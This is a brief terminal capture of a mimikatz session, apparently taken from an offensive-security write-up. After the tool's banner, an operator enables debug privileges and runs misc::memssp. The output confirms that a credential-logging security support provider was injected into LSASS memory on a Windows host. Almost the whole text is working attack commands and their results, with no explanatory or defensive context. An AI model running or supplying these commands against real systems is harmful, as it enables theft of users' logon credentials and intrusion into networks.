 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::memssp
Injected =)
mimikatz #